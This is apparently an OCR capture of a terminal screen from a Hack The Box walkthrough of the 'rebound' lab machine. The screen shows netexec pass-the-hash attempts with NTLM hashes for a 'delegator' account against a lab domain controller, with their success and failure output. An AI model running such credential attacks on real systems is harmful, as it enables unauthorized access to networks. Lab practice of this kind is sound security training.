 Applications Places System root@gibson GitHub - antonioCo... rebound BloodHound Downloads Downloads Wed Mar 27, 22:09
root@gibson
File Edit View Search Terminal Help
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (
domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [+] rebound.htb\delegator$:e1630b0e18242439a50e9d8b5f5b752
4
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/rebound]
└──╼ [★]$ netexec smb 10.10.11.231 -u 'delegator' -H ':e1630b0e18242439a50e9d8b5f5b7524'
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (
domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [+] rebound.htb\delegator:e1630b0e18242439a50e9d8b5f5b7524
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/rebound]
└──╼ [★]$ netexec smb 10.10.11.231 -u 'delegator' -H ':e1630b0e18242439a50e9d8b5f5b7523'
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (
domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [+] rebound.htb\delegator:e1630b0e18242439a50e9d8b5f5b7523
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/rebound]
└──╼ [★]$ netexec smb 10.10.11.231 -u 'delegator$' -H ':e1630b0e18242439a50e9d8b5f5b7523'
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (
domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [-] rebound.htb\delegator$:e1630b0e18242439a50e9d8b5f5b752
3 STATUS_LOGON_FAILURE
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/rebound]
└──╼ [★]$ netexec smb 10.10.11.231 -u 'delegator$' -H ':e1630b0e18242439a50e9d8b5f5b7524'
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (
domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [+] rebound.htb\delegator$:e1630b0e18242439a50e9d8b5f5b752
4
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/rebound]
└──╼ [★]$
[0] 0:sudo 1:ssh-Z 2:ruby2.7Z 3:bash* "parrot" 22:09 27-Mar-24